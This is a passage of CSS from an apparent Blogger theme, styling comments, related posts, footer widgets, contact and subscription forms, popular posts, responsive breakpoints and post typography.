background: #FFF;
border: 1px solid #e5e5e5;
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #4c4c4c;
background: #e5e5e5;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #00a68e;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #00a68e;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #00a68e transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#00a68e;
font-family:'Playfair Display', serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #e5e5e5;
color: #4c4c4c;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 33.33%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(3n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 140px;
overflow: hidden;
position: relative;
vertical-align: middle;
margin: 0 0 10px;
}
.related li .related-img {
width: 100%;
height: 140px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 0;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#808080;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #4c4c4c;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: Montserrat;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #00a68e;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #808080;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid #e5e5e5;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #00a68e;
}
.jugas_footer_copyright {
text-align: left;
display: none;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
#clients-list .interact {
display: none;
}
#clients-list li i {
color: #00a68e;
background-color: white;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #e5e5e5;
float: left;
font-size: 18px;
padding: 6px;
border-radius: 24px;
margin-top: 5px;
}
#clients-list li p {
margin-left: 40px;
}
#clients-list li p.tweet a {
color:#00a68e;
}
#clients-list li p a {
color:#a6a6a6;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:$textcolor;
}
.BlogArchive ul li a:hover {
color:#00a68e;
}
.BlogArchive .zippy {
color:#00a68e;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Playfair Display;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #00a68e !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #f8695f;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#f8695f;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #404040;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #00a68e;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#00a68e;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00a68e;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #404040;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #404040;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #404040;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00a68e
}
.list-label-widget-content li span:last-child {
color: #404040;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00a68e;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #cccccc;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #808080;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00a68e;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #404040;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Montserrat', sans-serif;}
.PopularPosts ul li a:hover{color:#00a68e}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #404040;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.block-image .thumb img {
object-fit:cover;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.tm-menu {
height: auto;
text-align: center;
padding-bottom: 10px;
}
.tm-menu.makesticking {
padding:0;
}
.makesticking #searchform {
display: none;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
#searchform {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
#searchform fieldset {
float: none;
}
#s {
float: left;
text-align: left;
display: block;
width: 100%;
border:0;
padding-right: 30px;
box-sizing: border-box;
}
#searchform .sbutton {
position: absolute;
right: 0;
}
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.block-image .thumb img {
height:250px;
}
#meta-post i {
margin-left: 5px;
margin-right: 5px;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
.comments .comments-content .comment-replies {
margin-left:0px
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table 